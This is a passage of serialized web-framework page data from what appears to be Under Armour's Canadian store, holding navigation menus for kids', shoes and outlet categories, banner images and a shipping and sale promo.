Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L80\",\"$undefined\",\"$undefined\"]}],\"$L81\",\"$L82\",\"$L83\"]}]]}],\"$L84\",\"$L85\",\"$L86\",\"$L87\",\"$L88\"]}]]}],\"$L89\",\"$L8a\",\"$L8b\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Gear That Keeps You Warm\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[\"$L8c\",\"$undefined\",\"$undefined\"]}],\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\"]}]]}],\"$L91\",\"$L92\",\"$L93\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/deaaron-fox-shoes-and-clothing/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Curry_DFox2_SwipaClaus_COG_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"D. Fox 2 'Swipa Claus'\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/?pmin=0.00\u0026pmax=105.00\",\"children\":\"Footwear Under $105\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}],\"$L94\",\"$L95\"]}]]}],\"$L96\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.ca/en-ca/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/shoes/?pmax=105\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-swimwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/swimsuits/\",\"children\":\"Swimwear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L97\",\"$L98\"]}]]}],\"$L99\"]}]]}]\n"])</script><script>self.__next_f.push([1,"53:[\"$\",\"$1d\",null,{\"children\":[\"$\",\"$L9a\",null,{\"headerBanner\":{\"id\":\"header-banner-ca\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/en-ca/t/shipping.html\\\"\u003e\u003cspan\u003eFREE Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/en-ca/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-ca/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}]\n73:[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}]\n74:[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n76:[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}]\n77:[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}]\n78:[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}]\n79:[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}]\n7a:[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-ca/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 